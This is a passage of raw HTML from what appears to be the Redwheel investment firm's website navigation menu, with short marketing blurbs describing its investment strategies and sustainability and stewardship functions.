				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3438" role="menu"><a href="https://www.redwheel.com/ch/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1874 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging and Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1914" class="elementor elementor-1914">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-634c2d0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="634c2d0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e69749" data-id="3e69749" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-254579ae elementor-widget elementor-widget-heading" data-id="254579ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4102e7cc elementor-widget elementor-widget-text-editor" data-id="4102e7cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1875 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1915" class="elementor elementor-1915">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b1a85f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b1a85f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2915c67f" data-id="2915c67f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f6747d9 elementor-widget elementor-widget-heading" data-id="4f6747d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-16a24586 elementor-widget elementor-widget-text-editor" data-id="16a24586" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1876 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1916" class="elementor elementor-1916">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1f1c387d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f1c387d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fdfd0fd" data-id="3fdfd0fd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2c5f7f67 elementor-widget elementor-widget-heading" data-id="2c5f7f67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6a05a97f elementor-widget elementor-widget-text-editor" data-id="6a05a97f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1878 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1920" class="elementor elementor-1920">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-71538f4b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="71538f4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28010f3a" data-id="28010f3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38feec02 elementor-widget elementor-widget-heading" data-id="38feec02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-19bf4623 elementor-widget elementor-widget-text-editor" data-id="19bf4623" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2621 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2622" class="elementor elementor-2622">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-12014bd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="12014bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbaf166" data-id="bbaf166" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e2d5689 elementor-widget elementor-widget-heading" data-id="e2d5689" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b12f8fd elementor-widget elementor-widget-text-editor" data-id="b12f8fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1879 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1922" class="elementor elementor-1922">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5b8b267c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b8b267c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6589fba2" data-id="6589fba2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d82d081 elementor-widget elementor-widget-heading" data-id="3d82d081" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7430da9d elementor-widget elementor-widget-text-editor" data-id="7430da9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-2701" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-2701"><a href="https://www.redwheel.com/ch/en/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1870" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1870"><a href="https://www.redwheel.com/ch/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3481" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3481"><a href="https://www.redwheel.com/ch/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3519" class="elementor elementor-3519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5fc9fbb mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="5fc9fbb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4465df1" data-id="4465df1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c9c671a elementor-widget elementor-widget-image" data-id="c9c671a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-947f243" data-id="947f243" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21bb10f elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="21bb10f" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3520">.elementor-3520 .elementor-element.elementor-element-7ada32a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3520 .elementor-element.elementor-element-7ada32a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3520 .elementor-element.elementor-element-a9e6aa0 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3520 .elementor-element.elementor-element-a9e6aa0 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3520 .elementor-element.elementor-element-8e60a0b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3520 .elementor-element.elementor-element-d39dec7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3520 .elementor-element.elementor-element-d39dec7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3521">.elementor-3521 .elementor-element.elementor-element-ecd7754 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3521 .elementor-element.elementor-element-ecd7754 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3521 .elementor-element.elementor-element-e20a54f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3521 .elementor-element.elementor-element-e20a54f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3521 .elementor-element.elementor-element-a87a7f4{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3521 .elementor-element.elementor-element-7450bbc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3521 .elementor-element.elementor-element-7450bbc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3522">.elementor-3522 .elementor-element.elementor-element-52d9518 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3522 .elementor-element.elementor-element-52d9518 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3522 .elementor-element.elementor-element-ee10fb0 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3522 .elementor-element.elementor-element-ee10fb0 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3522 .elementor-element.elementor-element-866c2e7{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3522 .elementor-element.elementor-element-3abf428{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3522 .elementor-element.elementor-element-3abf428 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3523">.elementor-3523 .elementor-element.elementor-element-964084e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3523 .elementor-element.elementor-element-964084e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3523 .elementor-element.elementor-element-6e93cfa .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3523 .elementor-element.elementor-element-6e93cfa > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3523 .elementor-element.elementor-element-4582bb7{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3523 .elementor-element.elementor-element-2fd0b3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3523 .elementor-element.elementor-element-2fd0b3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3515 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3520" class="elementor elementor-3520">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d39dec7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d39dec7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ada32a" data-id="7ada32a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a9e6aa0 elementor-widget elementor-widget-heading" data-id="a9e6aa0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8e60a0b elementor-widget elementor-widget-text-editor" data-id="8e60a0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3516 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3521" class="elementor elementor-3521">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7450bbc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7450bbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecd7754" data-id="ecd7754" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e20a54f elementor-widget elementor-widget-heading" data-id="e20a54f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a87a7f4 elementor-widget elementor-widget-text-editor" data-id="a87a7f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3517 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3522" class="elementor elementor-3522">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3abf428 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3abf428" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52d9518" data-id="52d9518" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee10fb0 elementor-widget elementor-widget-heading" data-id="ee10fb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-866c2e7 elementor-widget elementor-widget-text-editor" data-id="866c2e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3518 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3523" class="elementor elementor-3523">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2fd0b3f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2fd0b3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-964084e" data-id="964084e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e93cfa elementor-widget elementor-widget-heading" data-id="6e93cfa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4582bb7 elementor-widget elementor-widget-text-editor" data-id="4582bb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1869" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1869"><a href="https://www.redwheel.com/ch/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
